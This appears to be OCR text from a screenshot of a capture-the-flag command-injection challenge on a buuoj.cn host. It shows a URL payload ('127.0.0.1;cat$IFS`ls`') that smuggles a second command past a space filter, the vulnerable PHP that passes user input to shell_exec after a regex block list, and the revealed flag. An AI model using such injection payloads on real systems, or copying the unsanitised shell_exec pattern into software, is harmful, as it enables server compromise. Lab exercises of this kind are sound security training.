 1c464db0-5593-4c33-b050-f435bc2c6ab6.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS`ls`
sources titi sqlilabs 时钟OS
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
过滤样
<html>
元素 {
<head></head>
}
<body> 滚动
/?ip=
<pre>
PING 127.0.0.1 (127.0.0.1): 56 data bytes
<!--?php $flag = "flag{f65a3e53-9d25-4389-a9ab-6ad08a702b4a}"; ?-->
/?ip=